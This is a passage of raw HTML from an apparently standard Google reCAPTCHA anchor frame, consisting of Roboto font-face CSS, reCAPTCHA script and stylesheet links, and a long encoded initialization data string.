  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="tyjsXo8pB6c4aVkYAyju_A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="tyjsXo8pB6c4aVkYAyju_A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tyjsXo8pB6c4aVkYAyju_A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DmcKqw4g/DyTDicOvQ3RnN8KowrfCmsK3w4rDvsOswpXDscOhw4HChV5Ub8KpwpkEQTwFw4DDjh7DrcO+w5fDosOrR8OgwrzCvMKBwoHCjQ5cwrk3f8OpwrlmwqJOw5jDrMOxL3HCkVrCpCpIwpQ4AcORwpvDkcKuY8Orw6zCkMKAw751ADXDgMKawr/CqMOdREvDuFNQwojDviMZw5XCln/CiElHcGdXQMOeA2N6VHPDmX7Cv8Ozwq7ClcOWOl/Ci0HCsjkiXyHCjMOMw7lUw5FBwr5Ewq5qYDvCsGbDnsOmY8ONKcK5USApwr3CimkHw7vCgGrCrsOhdcO4bTfCtMOBwr7Do8K2w4oBw4LCjMOSwrHCjGJ/wrhRN2rDg8Krw6DCr8KQegkYNyw2wqkpasKNwpNMG8OpwqrDocO3wpbDmMKjw5NJw67DtsObw7RxwrtWwrTCkwADbcK/[base64]/[base64]/fsOhUV97w5rCkVNew7NFEl/[base64]/DqMO1DsK7clDDq8KIM0QdasOOWXPCgsKMHcOIw4BQZ0czw4LCq8O3wqHDsBZswrLDnsKjA8KJO8OIdRHDg0c2cSXDhkXCgCbChXZJwq9xEMOlw6d2N8OFVsKwIcOQwp58fy3CvcKdwpFgDMOpwrR0wo3CkD1bw6LDjhpsRHt3ISHCucK/wroswrnDhsO7w4RTw7/[base64]/CjXkLw57DqGpvwr/Co8K0aMKMHgRCwozCpcK8fFLDscKGfGPDt1rCs2/DigJ1V8ORPMOCZsOhwpM4w5VOwoXCnMKMwoHCg2nCucKwwrJKw6fDpH3ChGJlakg6RX7DgsKbwoYmWsO5woJ3w7MRwpokLMKbw7fDmMK0THZLfsOXwphEwo/ChSJTLsOyfW/ChMOcMcKteMKFw5tMw45HfcOVJsKcIsOKw5vDrcKCw4nCjsOJPDnCk8OowpQAw5nDg3lAwqNUwpvDoRsmwrnDv3h1wqDCq8KXESQeFsKzw4p+NV/Dj1DDhMKbwpEVwovCpHfDq8KVw4AlUisvwrEvw4jCi8KTXMKOwrfDhsKXw5kBw7LCg8OywqYSBMKDwrQnw5zCoTslKwEgw6nDmlA3w5DCpsKdFsOlwrtoLsOsUsOOwpwrwrzDkMOfwoDDoDbDsC/DqAHDtwnCtsOlWWTDoMOsw6NDXQ3DiAnCi07DnRfDpic9wojCk8KTDlwQwqcww7XDpMOpwq0VJsKPccKdw6o2wo9cWMKSw5zCvMOfw7Z4UMOubxrCnjHDpcKld3nCuglvJ8O/wpAEw7nCpMKHFjzCjhsJAsOZEMOrBS0sw54GOsOqFcOhZcO0woVcwoh/YsOXw6I6CCNcwrJYf8KBwr1Ow4lNw67Ch1dAO8OmwrtEw5Ibw6nCgsOnwqzCs8OQVcK1dzcZwrxCTcO2wobCrSLCs8KDwrXCj8KCIzfDrR/CosKFZMOLCUQxEW4vw57DvsOvw7Upwp9Ew4UXw5tseANZNDNcwoDCvWEfBMOrwoPDu8KIXTvDusKPYWU2w6ZpAsOPw5rDrcOOw6J/LUg9wq5PV8KZDRHDgsK/woEFw5/[base64]/PhAew5wcwonDu8KVwq4EdyTChhrDtsKWwpBuwqRYw7/CjnpzHsO/TDhuwoHDrQ7DuMOZw4FnwpTCjcOcKmF1RMOOw57DiMOsEcKGw5o6w550w7xLacK1w7fCusOnwpfCucOqw7lzFMKwFjvCugxyw6IIwrtAWMKiCCcmBBbCo8K/cSxtP0p4wpYjwozDuDnChElvwqInOMOKSsOzwpZ2TMOZC0ITwpjClsKBXcOXwoLCvU90HsKOw6zCosOWdHTDpMOScMOvw7/DnsKYesOZcsO+w5/DkFUvw5cfw7PDgnpcFMK9ejNMw5zCuDHCu8OjZsOJZcOPw53CmMKRYMOxwqfChsODwo1WPGstwp7CmMKXwrNVfMOyasK7wot7esK0wqN6wrnCv8O0YcO/[base64]/CsHDDiMKfw70uMGXDuHbDtcKewpw1woDCj1nDszpewozCvBnDhsOEF3J7ADTCumTDqsOCw6fChcKLQU7CrGnDvMOucsOgw6fDjUNEw60DZcKQcxYvVMK/w7oxw7HClWBecMKIAQlmw6jDmsKjwqPDn8Kzwp/Dp8KEwqgxHsKWwpNywqDCisOWHE0lwofDmMKBwo/DvsKnY8Krw7AceXY4wpsTwp54fXRiw5F5I8OJwoBRDBnDgFxkZUXDnMKfw67DhsOEw7ptCUfCsjPCvhzDoMO9JHLChxzCusO5w7dUw7HCj8KvesKhw7YMRionwoHDkcKXJwF/EcKHZ8OvOhHCpMOSwr45C8K4Ehg0w5jCmMOrZ8Olw5TCuEPCgU9wXSErYUvDpcK9wpHCrmc2eMOtNcKIw6DDocO/AcOlw68OKsONwrsZwr1XwpHCiMO/BMKzwrnDgsKoPsOpw7rDq8Ocw6XDvGnDnwl4wq5TEcKxw4bClcKlfMOjw4zDocOvei8Aw53Cr8OjDcKSI8Kow6kvFMOsHsKMwoodLMOABylxwqTDl8OcFjIvFMKTwrTCpx12a2/DmcOZCsKRSmFIUHTDrcKKByNsS28TDMKZcFPCk8Oif8KTGMOrwrrCi8O6aGHCiVZqwqzCk8O9wqvDlsOBRyDDn2XDu8Ofwrc0dx/CqsO0w6/[base64]/[base64]/DtFkFwqDCg07DkcOvYsKGwr/CgsKxSDHDsh/CisK8FMKWwp/[base64]/[base64]/Cnw0eXsOULiFpDMOcw6N5wpVQw6/[base64]/DuTACwr1TwprDoMO9w6XCt8K6wovDlSBaH8K8eXx3ZQDDoSI+w4XDukjCpVPChcOnwplaw4cZb8KLe8OGW8O8w7d7ZynDnsKww650R8O4XxHCtMKvwq/DvcOLVwzCljcAPsOhw5fDhFbCrVLDmQvCksKuaMOFw69me8O8UC5HA8Onw4rCqsKOwr5eCHfDhsOiwq7CmHDDvEDDlVUXZMOcS8Oew5PDpcOYwo/CqzbDusOHGMKsSlrCpsKcwo8LHFLDvCbCtcKIYAorw4h5w4oKw4VWwrHDpsOEbsOowrfDpcOKVQhowqokw6RHW8OUA1JcwpBNw6LDpcOFZwp2GcOJwpXCh8OIwrPCnDp2CMOiIcKRWUUVYGXCm2xAwq7DicOPwoXDn8K5wpPDscOpwpktwprCsTZ3wot/HzZVGsK6w6nDnX/CniDCpDE+w5fCjMOJUUnCoyo7SFbCrlTCok8DwoxLw4HDjcOXw4DDslTDgcOaw7/CrcOWw7cQNcOwLcKkFjFSCGYIZcKHw5Nywrhdwocqw4Abw7J7w5wVw7HClMOyHTZUwr1oZFbDpMK3RMKKw53CicOhJsObK3rDmR3Ci8OnZT7CgcKSwoHCm8OVOcOResO/FsKIbznCrMK5RhpowrVJCMKXw5kKwqLDmcKzGC4Dwrw2SMKKZMKdLWXDqmbCuMOyFcO+acKsZMOETScSw60owosRwrhVZcOEw6zCtljDnsO/w7bCucKHw5vCncKsw7TCvMOVw5HDmStEDVcMVcO9wohQZyvCmibDinHDgMKPPMO7wr4IJMK+FcKyU8KXdj1pLsKJPV9vbivCmiPCpwVlMcK/w5vDtsOvw7AfIXTDkn46wq/Dhj3DgVkXwoLDusKfQmHDjVzCnsOdK2/Ds3LCssOoOMOWRMK+w7bDi8Kfwo4Vw6TCqcOPen7CuSLCiHjCk0s4w7rDmk0rQXwRJ8OqZsKzw53DkcKFBcOIwpoYKsKowp7Dn8KIw4/Dn8K/wpfDsmHCghrDq0phO0rDmDvCgFHCpcO7NMKNXEI9I3bCm8OXKErDqcOiw7fDt8O4AxkDwoLDiyjDj8O6w7d7w7QeE8OVGMKydcKoFSjDnV/CnsOOOGZPwrhuw6Fawp3DqlkbYkkXM8Okw7dfRiLCgcKSeMK9AsK3w7pHw6jDlAfCl1zCrQfChsKMP8KkXXdpOiFYd8KxEMOwE8OTBGxbw63CjXPDqsOWXMOWwqfDoMK8w6l7WsKPw57CjT7CisKcwqXCsiZyw5F0w6zCosKZw57CumLDmTEGwrHCr8Kiw7Mbw5/DkwMXwrLCt19HHsOFacOww4VEw6dpwpTCnMO0Ggt6w5JOwrfCgX7DnBHDiRfDmn4Iw794SsK+dXnDpDgGfGAodsKTwrrCtgBqw53DgsK/w5HDsndyF3wyw4bDgkfDp1sNGC4aWMKVwqQWccO2w47DixxMEMOiwq3Ci8KAM8OIIcOnwrBGUcOAKDobEcOkw5TCvcKrwpI4w6gRWlfDvwjDvMKNwqzDg8OZKjlZRGEnNWrDh2/CojzDlRR2wqHCpEnCmCDCusKIw70Nw4UlNU8eNsOQw5bClA0owozDvzZmwrXDoFZcw7ZVw5l1w6pYwqXChcOAJ8O8w41aYVBmw6jDjHDCj8KiS1JrwovCpg4bPcOceR0HRx9HA8OHwp/[base64]/CijPDhATCq8KZRWFMwpvCnyDCnlXCqyNGAcKEW8O8HkHDpsKdwqLDj8KMRCfCmEU6OcOLPcKPwqB4w7DCg8OwGcKRw4zCmQnCkgDCuG8iFMKOCTIkw7/DixgMZcOjwqDDj17CriY0woNowqMjJWTChGDDpUfDihnDtX/Ckg/DscOcw5EVw4ZewoXCl3NhwothwpfCjCDCncKlw5jDvMOFQMOuw756EEAtw6nCr8O0woIVwo3CmMKBBBPDoQ7DtXHCh8O+NsOyw6Jsw7pww7psw6Urw7kUw6TDl8K1d8O2wr3DiMK/VcKaVcKldcK2BMO6w5LCp10Tw4Yewqw5wo3DonzDvmvCtyHDqk/DgiDCqjpbfW8pwrzCjxDDksKPNDU6DDDDqsKqaGfDqhPDtjvCl8K0w6LDvMKwBEXDgkwBwqEvwqV/w7Mkw79BX8OXUUxcHg/CvMKCw7IkwoUgGsKUwplLw73CsVDCkcKXLcKiw6nCtMKcKMKPw4/CksORRMOWTsKEw7TDusOGwpESwoIXwqPDlm0gwrTCoVTDrMKjwp5Qw5PDgsOqcW3CvsOFCRbCg1fCm8KUUg/DkMOxw4nDngEzwpBfw6JddsKBVltZTgYewrNTwqTDsgh6HsKSCcKLXcKow5XCosOUWQ3ChsOHZsKjHsKNwqM5w4lYwp7Cl8O5w7l2woDDpMOJw7g2wrbDgBTCswsYwosHwrlaw6vDriVbX8K2w6jDtcOmHXsMXMOSw4N5w5nCt005wrvDnsODwrvCmsKtwp/CncKvUsKHwr1fwr4Jw7NZw6/CjmwNw6rCjVXDswrDmDlMd8O+wohCw4IvAsOGwqTDlMKwfQrCoA0AcgzCssO8LMKXwoDDk1jCoycad8KPw6ljwrR+MTA1w7TDpcKeR8O0UMKtwqRVwrXDpn/Dl8KgJ2jDtgPCs8ONw6BvJ2fDnkxYw7gAw6s1FEHDosOuw5B6LG7CvcKQTzDDv3sXwr7CmTfCp1HDvA4FwrvDkTnDiTdcCG5Lw7bCsinCiMOMLQxrccOMA0DDuMOEw6vDpi/CvsKoUzVaw6xKwoB4Uy7Chw7DncOXwrIuw6bCkSHChy1RwobDsDFoP381wqQqwpPDrsO0wrYRw5daeMOkdH9GeQxcWGTCtMK3w58Wwo04w7/Di8OoMcKYTMKeH37ClEvDt8O5T1gmNUhPw7xyNWDDkMKQe8KcwqrDgXbCuMKCwr3Dj8Kww4/[base64]/CrXrDrMOZwoVQNsKhIGzCpSnDgMOKw53DmsKcRg/CiMKQHXnCoGwPd8OOwq/Dg8Kiw5USGk5UdW/Cp8KBw6YhAcOWMWjDgsKLRnnCqcO5w59nFsKJG8K0csKBPMKywq1Cwo/CmhMEwqdyw4TDnhZmwpPCsWBBwqfDrXpZG8OQwq4lw4bDkUvCvngQwqXDl8K4w5vCs8K5w5B9M0h+W2PCrCdZTcKZRnLDncKFXCp3OcOkwqcZCSw/b8Ksw7HDsR7CosOGScOGKcOpP8Kjw7ljWzw4fyUteTp0w7rDtEEDUTtWwr1Gw643w7jDkBVhRhZeCV7DgsKaw5FYSj4ZM8OUwqbDgTzDqsKjUG3DomAGEjtKwobCiyINwqEGT3LCv8Knwr3CqxfCgQbDix4Dw6/[base64]/CjcKqw41KNHnCtH/CsMKhFcKQw7PDmV5gY8KIwrHCsMK4JmErwo/CnsObTMOTwrPDkCTDjmAxVcKnwqPDgcOvesKBwpBUw5UiV3TCqMKaDhxiPC/CjULCj8Kaw5XCgMOQw6PCs8OuWsKBwoDDkCHDqQbDrVcawo/Dj8KtRcK7DsKyLEwNwqBswrI6cAfDqT9Nw6zCgQHCokZFwrjDghPDpFl/w7vDonhew6ERw7HCvxvCszw6w7fCmWR0G1xqO37CmT9hNsOHUkXCi8OLacOxw4VVPcK9woTCjsO1w7bCtDDCmXoGMT88B1wNw4TDnRxrVzDCu1oewoDCtsOlw49AEcK8wrXDtB1yGcKqTm7CilnCtRhuwobClMK4OxJsw6/DshnCuMO+BsKKw6I/wrs4w7ErTcORM8K7w5jDnMKMGjJRw7rDnsKVw5YVaMO4w4vCpxzCisO6wrwPwojDiMK6wrbDv8KEw6bDmMK5w6MTw43Dl8OLNmRsQ8Okw6TDjMOWw79WMD89w7hjaHvDoh7DuMO7wovCtsOpa8O4RCfDiy0ewqIlw6RVwrjCjCLDjcOSYSrDh3/DoMK9woHDnRjDlhjCq8O3wrwYPQ/CsmZowrdKw6lMw5pad8OyDgF2wqXCgcKOw6XCiiLClFnCiGfChVPCihpifMO1AFpEKMKCwqLDlBs6w6vDuCXDq8KIdsOlIUDDn8KHw6/CpgPDqxsjw7TCu1sOUWNWwrhwPMOdHMKew6jCjT3CszHChMOOZsKsF1lLUidVw6nDicKCwrHCkE9FGC/[base64]/ClWrCj0LCu8OBQjfDm8KZB8KjwqV5XMK2EE7Dq8KoMnghXcKCOTBCw6FEfcKiVAXDmsKpwqrCtTtJbsKUQT9jwqUJw5PCpMOWBsKEUsOUw452wrnDosK+w6/DnFEaMcO2wotiwpnDiVsmw63CiSPCuMKvw54gwo3DsRrDrBxxw6MpV8KDw4vDkm/DksK3wpzDj8O1w40PI8O8woEcFcKbUsO0UcKCw7rCqB9ow4cLfmMFVERiSm7DuMOgGVvDtcOKecK0wqHCuxDCicK9cBl6HMO6emYfc8O7bwbDiAdaNcKVw5nCncKNHm7Dtl3DgsORwq/CqcKJRcOxw4PCilDDocKVwqdhw4IaHxPCnQIXw6Mmwp5AEx1DwpjCj8KDL8OobEvDohYlwqTDrcOhw5bCuR9ww5XDj8KfcsKYdxh/YhvDrVske8KywoHDhUwUEGp9fSHDhUTCsjwBwqQAEwXCoDbDiUd3H8Kzw5TCsWHCh8OAbFJiw6t/OUtYw7/Ds8OCw6M5wrstwqFFwpjDnz4/UnjCr2UgacKTN8KbwpXDvjvCgR7DuzgtfsK2wrlRKj7Cl8O8wrLCiTXCscOyw6/DkwNdKyjDlDrDsMK1wrNYw6TCg1VLwpnDikofw4bDqVYSLcKYY8KHJcKWwrR3w5TDu8ONECDDlQvDsRjCjgbDkVHDmk7ClyLCnsKPHMKnFsKUQ8KAd37Cv2JFwqzCslYvHmlHIA7Dr0vCqAHCg8K6ZmR2wpFcwrZtw5nDmcO9UEYXw6/Ci8KAw6HDgcK/wq3CjsOKc1vDgCYYUcOKwp7DlmdWwrhHZzbDtSdAwqXDjMKYf0rCgMKdWsKFw7jDhhcYO8Ojwr/CqSJHNsOIw4Few4tVw5zDngnDqTUYEsOCw7wdw6AiwrQhY8Osdi3DmcK7w6owQcKqOsK6KV/CqsKBHxwuw7wTw73CgMK8YD/CncOlS8OETMKHWcKqZMKvMMOyw5fCuQFEwplWY8O4OsKRw41cw49weMOiScKKYMOZFsKsw5k0PWnCvnnDm8ODwqPCt8OzJ8KewqbDm8OJw7kkMcKnM8K8w55kwp8sw5UDwpQjwpTDjsKmwoLDo0FHGsKUNcKkwp5HwozClcOjw4slfzNEw4/Dp0VqBArCmVUgO8Kuw54SwqDCry9zwqDDgirDocOTwo/[base64]/[base64]/CtXDCv8KHwqQUO8O8en9swqjCvcKkU8KpfwRbOMOpw7p9U8KGKsKFw4UCCiw2ZsKmOcOIwqggS8ONCMO6w5Jgw5XDgyTDl8OFw5LCrH3DuMOwFFDCoMKmT8KpG8O9wonDhgV1dsK8wpvDm8KyNMOMwqUXw7/CrBMEw6A6asKEwqbCucOee8OXb0rCnlESWBpGZz7CozjCksKoJ3oMwqHDiWpiw6HDisOXw7vDp8ODXUTDuxrDqT/DmVRmAsKdNUkpwoDCuMOmK8KGK3M3FMK4w6kZwprCm8OYd8K0UmHDghHCg8K0HMOeOMKwwok9w4XCkhUASsKAw60TwoFVwohbw4cIw7QXwp/DoMKrQX3Di3hWcAjDnnzCpwUUeyYPwowrw7PDt8ObwrVxCsKyLkJlPcOJHcKGV8Kjw5txwplNZ8OWAFhnwrbClMOFwrrDpzZLBDnClh8kfsKqdC3Cv3vDq2LCiMKLZsOaw7/[base64]/w5HDrF7Ct1QNDcK7RkvDiMOMChXCrcKeHcKqw5VlKFvCiilTdjzCnmVTwoxXwqPDijUUw5Y4ecOsVGMaJ8Olw7I5wqxuXChOJsKgwoxoSsKvIcKUZ8ONPzjCu8Oiw6ljw5/DnsOHw7fDn8OdS3/DpMKJLcK6AMKEAS3DiijCr8O5w43ClsKow51+wr/[base64]/wrDDp3IobxTDoMKAQMKrw6loZMOzBcKfTjLDjsOqHEMOwoTCkMKhScO+FGnDrw/CtcKvacKxGMOtdsOjwpMUw53DhUtsw5A0UsOCw7DDrsOeVQIaw6DCnMOVX8Kwa2QUw4R3cMOlw4ovPsKpb8ONwq41wrnColVCfsKXJsKmaRjDmsKMBsO0wqTCtFMIEkcZIB0FXT4cw6rCiBRBasKUw5LDq8OQwpDDqsOKWcK/wonDo8Odw4/CrSFuasKnRAXDiMOKw6cPw7nDvMOzP8KbbBjDuAHClEhhw6XCr8K/w6VPOHc0YcKeEGjDqsO3wqLCqCdMJsKQEyrDnGMYw6fCvMKUfDvDplVCw5DCvCHCmXtbP1/[base64]/DncKzbgDDhEY/wqYrfcKsYXgcw7kjw4hawrHDtW7CtAtvwr/[base64]/[base64]/CuMOkw73DkMKvw5QFw5jDrnRIOFVyR8OZw7ktw5XDqHPDvlvDlMOxwozCuTLCncKawqtww6fCg0rDlBY/w6R1QMO8esKIcVbDocKrwrgUB8KuUQw2NsKVwolnw5LCuV/DlcOOw5gICHwFw6k2UWxiw65zW8OhPk/Dq8K2dULDmsKRLcKdFTfCmCXChcOVw7bCl8KUJyxbw4BCwrNJK0RQGcOiCcKywoHCsMOWEVPDsMOjwrIvwoEWwoxxw4HCq8KnQsONw5/ChUHDuWzCk8K/JcK8YQsUw63DoMKswojCjDdVw6fCp8K8w7E5DMOkIsO0PsOXbA5qUcOhw67Cp24IZcOpVHMufiTClmnDqcKZIHtww5PDg3RlwqdXODXCohRZwpnDvybClVMyRnpMw5TCn2BnWsOWwpBXwo3CuC4Wwr/Clg9oScO0XsKSO8OBC8OFcF/[base64]/[base64]/DmMOLw6RIwoQRTMO+MMOnLMKhTMOSw6vCucOEw7fDg8KRPmItLyZmwqHDssO0FFXCkmw7B8OnZcOUw7zCsMOTRsOvQsK7wqbDkMOewp3Dv8KRIwx9w41kwpMXFMO4C8K/YsOlw6BkL8K3DWfDslXDuMKAwr8KX3zCvyXDtcK0S8OocMO0MsOIw6VhAMKNPyx+W3fDtWXDg8OdwrNTDRzDriVqEgpbVR05HMO/wprCvsO0UcOKdkQpMlTCpcOrbcOUJ8KDwp45WcKvwpprFsKIwqIaCxk3Fn4odEICFcKiCXjDrEfCgQtNw7kbwqnDl8OUBnZuw6oAPsKdwqrCocKzw5nCqcOdw5nDvcO0LMOzwopywr/DrE7CgcKnSsOVG8ODchjCnWkew71WVsO5wqrDjmd2wok9G8KUIRvDkcOrw6VRwo3CmmwgwqDDoABlw5zDlGE7wqkWwrpoAFLDkcO7e8OWwpM3wrXDpcO/w6PCpF3CnsKudMK6wrfDgcKfWMO8wrHComnDmsO7SljDuF4xdMOgwpPClcKhMjdow6RYw7QqM1Iab8OnwrDDo8KHwo/[base64]/fcKHw4vCi30fw7nCkMKkwrQlw7nCkktFM8OTRwjDi8KpHcOKw7ASw7I0OFfCuMKGZx/CjmEMwowtSMOzwqPDsn7ClcKxwoAJwqDCqkFpwoYnw7/DkSnDrGTDtsKXwrzCrw3DusKJwrzDtMOFwqEbw6/DsQJOUm5XwqdNWsKjbMKiOcOKwr96VhPCjlXDjiDDnMKgK0fDtcKawqbDtyIBw4bCiMOqGwvCp3hSWsKRZhvDlE8XGFJaJcO6KkYeX1fDq3PDq2/[base64]/CoMKXw6nCtjZWwovDsMK8Anxow4zDgy0twpbCn1sdw5/Cm8KoTcK+w5dRw5c4AsOQADzDmsKabcOKdCLDj3V2D09HZw3DvmA9OlzDjMKeCwkYwoVJwrk9XFkyEcK2wrzCumbDgsOMRk/DvMKNLEZLwqVuwpQ3WMKqbsKiw6oPwp/DqsO4wpwcw79pwow0ABHDrl3Cv8KDKFMqw7XChBjDn8Kuwrwud8OEw5nCtmUgacKZIAvCq8ORScKPw70kw7dUw5pyw4M0IMOfR34Iwqlvw6HCu8ODUCoxw4DCsFg9AsK+w7jCucOww7EKYTHCnsK0fcOTMRnDkgDDu0bCucKcPCjDrgfCtWvDlMKdwo/DlWEwE3gUdjAZUMOlY8K6w4rCt3XCh3YKw4fCpH9tFmPDsiDDusOewrPClUAkWcOrwpgDw6tJwrjCpMKowqsDAcOFLi82wrU7w4TCqsKKfDFoDDoTwoF3wpwcwqDCq2nCqMK2wq0PIcOawqPCmkzCjjfCq8KPTDTCrR1pJ2rDnsKQaTYvay/CpcOYEjUhVsOxw55rAsOgw6zCqkvDt2l1w6hlEEd4w7sSV2DDt2vCtDHDkMOqw6rCgzU4JV3CilM1w5LCv8KhY2MIN3bDs1ErRMKxwpjCpxjCrCfCocOjwqrDnx/CnkfChsOKwpPDosK5U8Khw7grN2ddRGfDkQPComBRwpDDlMKTaFghAcO3worDvG3CnStgwpzCuGlxUsK2BHHCqS/ClMKQBcKCIHPDocOxdMK7HcKqw5vDjAI3Bh7DkUMzwoZdwqTDrcKtWMOhSsKgPcOfw5XCk8O1wodkw4slw4jDoErDjABKJVVEwpk0w7/DkU5yejJtUC0gw7YXM2IOPMOjwrDDnibCvgRWJ8Ocw7snw7xVwovCucK2woE/[base64]/[base64]/[base64]/[base64]/DsgDCpsKrD8KwXVA/w6bCrsKTwrrDlMOjw4rCvcOfwpbDtsOcw4fDmGXDoFUiw7YwwrzDrk/DjcKyI2s4Ewgqw7tQZnh5wpQeIcOqIT1WUTfCusKfw7zCosKRwqVtw5hywqlTRW/[base64]/[base64]/ZhIpITDCg8O2w47Cu0TCrsO5R8OCwr4Qw503TcO9wqtWwrbCnsKsM8Kuw7xNwptQT8O+OMOOw64BcMKpKcOVw4p3wp0HCB8/UmEeW8K2w5LDmx7Co1wuL2TCosKxwqXDhsOywqjDhsKMM34Cw68/Q8O8E1zChcKxw6BQw4/Cm8OvDcKLwqXDt3wDwpHCusOsw6tFJA9mwrDDvMOhYhpwalLDvsO0w4/DkyZ3FMKxwpHCvsK7woXDtMKPbDXDuU7CrcOELMOUwrs+WxB5XznCoRlmwqHCkWRdS8OtwojCjMOtUyYGwrcnwoDDoB3DpnEiwo4XX8OkFxB+w6vDk1/[base64]/X8OtcFwEw41NdnxYT8OzUHDCrcKDL8KXw5ZCKS/Dn2IHZ2jCgsKXwrcrF8K2YXYKwrIUwpdRw7NSw4DDjG7Co8O/ehsAVMKEScObecKCOn5UwqLDhx4Ow4w4VQrCiMOUwp43RxVUw5kgwqDCrcKQIsKtHgJpTibCv8OGFsORacKeaVk5RkbDlcKrEsOcw4LDj3LDjzl6JFbDqBROenIQwpLDmzXDmELDj0vDnMK/wp7DnsOFRcONI8OFwpY0XnBBX8Khw5LCvMKEXcO8LgxXKcOfw5Z/w5nDhFltw5nDnsOvwrwQwpV/[base64]/CmsORGQHDmXN1VFEaw5LDtsKUcDROwrzClcKiZUw1S8KANi1kw7dVwo5SW8OuwrhjwrLCvEHCnMO0I8KQUVAUHGsTVcOTw74rVcOtwpQSwrEQOBhxwpjCsTNqwqTCsV7DgMKeBcOYwqlobcODKsOwRMO0wozDsl1awqPCisOcw4szw6/Dt8OUw7/[base64]/wo3Cs8KUVMKDw4VIw5TDnMKGB8OBw6zDjjDCkRXCpEoAw5B1fsODwpzCoMKUw43DvkHDriYBQMKMUyIZw4LDqcKzP8OZw6BXw5RRwqPDr3rDi8O7CcOybHhBwrtxw7QISSwlwrJjw7PCmxkow6NbfMOCwrjDvMO6wp5jUcOgSz5Ewo82X8KKw4zDkRvDqU4/dyFswrodwpnDjMKJw6zDkcKqw5TDksK1esOPwqDDlFsQeMK8UcKlwp1Uw7fCv8O7Vh7CtsOpbQ7DqcOtfMOMViZbw53DliXDoVbDmsKaw77DlMK+a0F/LsOkw4VkQxF1woTDtGYSU8KSw6fCkMKjGFfDhSFkWj/DgV3DnsO4wpLCmTjCpsK5w6zCmmXChhbDvGEOHMOzFENjFF/Ds3xReVQqwo3ClcOCCl9OfRbCvMOmwr50Bw4iBQ/[base64]/CuEPDusO9w5PDshhNKcKmO3jDuRvDtMOSw53CjhUyd0LDlzLDosOKVcK8w6LCrXnDv3zCmFs2w7LCscOvZ2DCrWAxWQvCm8OUTsKhIE/[base64]/w7VKI8K8wolvwrLDjCXDt1QkJTF7wqzCq8KGbcO2JsOzVMOSw6TCgyPCtHzCosK5e2kkA1fCvGFrK8OpKxtUG8KlOsKsTGkhAQcidcK4w7QMw5pyw4PDrcKOPMOawpU+wpnDk1twwqBIUsK9wqALVGA3w6U9SMO/[base64]/w5chCsO1wpk/w6VaNCMTw64PJjjCqsOtZD9cwrnCownDhsKdw5LCrsOqwoDCmMKmPcKbBsKRwpF0dRJvMH/[base64]/CpVcrwqDCosKYw6JGTzHCg3Alw61lwp7DgydhJsOuQBfDrMKUwqpkMS1OdsK1wrpTw5/ChcO7wpEjwrnDqSEpw7ZUM8OvQMOMwr4Tw5jDhcKiw5vCizNFei/DiH4uA8KIw4jCvkcZM8K/D8KYw7PDnG5YG1jDk8K/XXnCiTIWcsObw5vDqMODXm3DmD7ChMKICsKuGnDDkcKYKsKDwqbCoRJEwrLDvsOMRsKGPMORwrjClXdhTQbCjgXChz0ow4cHwozDp8KhPsKyOMKEw5oSNzJywqzCpMKUw4nCv8Ohwp87MgEZPcOLLMKxwoxAcyh2wq55w7vDn8OFw5YVwr/[base64]/bBNow6DDiT/[base64]/[base64]/wq4owrzDn8OERcOtwrxKwqHDmsKTwoU7BkTClsOWJMOpCMOLQltxw4NpTVczwprDmcKFwpY8TcO8McOTNsKFwqDDo1LCuTZ6w5DDlsOqw5bDvQ/[base64]/[base64]/Dh0zCvcO2HcOWUcKyEMKud8KBWsOkwpkYJyDDtS3DlhwEwrR7wqwCfgkiQsOYHcOlMcKTK8OuVMKVwovCuXTDpMKCwokdQsOFEMK+wrYYB8KpacOnwrXDiD0XwqY7UB7DhcKeOsOPPMOew7NfwqTDrcKmHTpHJMK6E8OWJcKWcylSCMK3w5DDmR/Cm8Oqwpp9McKDZm0eTMKVwrDCpsK1F8O6w7oeCsOUw58CeBDDlHXDicOYwoJ8GsKMw6ceOTtywpQXHMOGI8OAw5AzRMKePxZWwo7Cv8KowoN3wojDq8KsCGvClz/Ct3MXf8OVw6Fpwo7DrEsUYjlsJWEyw547JU1LOsO+PVwqHGfCqsK0IcKWwpXCiMOSw5HCjxgoN8KEwrLDkBBYH8O0w4UYOWrClCBUS0A5w6fDpsKvwqzDlE/DuR1iI8KYAV0awp3DtgBlwqrDsjPCrm4wwpPCrjExAjvDtWhjwqPDkTrCqMKmwoYST8KVwpVdDhTCug/Dr0QCHcKDw5QsVsKtCAkmFz5jUw3CjG10H8O4DsOxw7UMKTZQwrI4wq/CtHlHDsOzcsKpXiLDni1CXsOMw5XDnsOCOsOKw5hRwrHDtwU6Ok8SPcObJEDCn8OMw4gtFcOVwokVEFkTw5/DscOqwo3DrMOdQcOyw6IDd8ObwofDjgXDvMKwG8KFwp0lw6/DiCY+aBnCksOHGUhsL8OMKRN3Mx3DihbDrcOUw73D